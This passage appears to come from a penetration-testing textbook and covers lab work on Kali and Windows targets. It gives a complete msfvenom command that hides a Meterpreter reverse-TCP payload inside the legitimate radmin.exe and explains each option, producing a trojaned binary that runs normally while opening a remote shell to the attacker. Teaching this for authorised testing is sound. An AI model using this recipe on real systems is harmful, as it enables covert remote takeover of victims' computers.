 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345 -x /usr/share/windows-binaries/radmin.exe -k -f exe > radmin.exe

Our Msfvenom command specifies the payload to generate with the -p option. We set the LHOST option to the IP address of Kali, the system to call back to when the payload runs. We can also set the LPORT option. As discussed in this section, the -x option selects an executable in which to embed our payload. The -k option runs the payload in a separate thread. The -f flag tells Msfvenom to build the payload in the executable format. Once created, run the trojaned binary on either the Windows XP or Windows 7 target. The Radmin Viewer program should appear to run normally (Figure 12-1), but the embedded payload should give us a Meterpreter session if we set up a handler using the multi/handler module.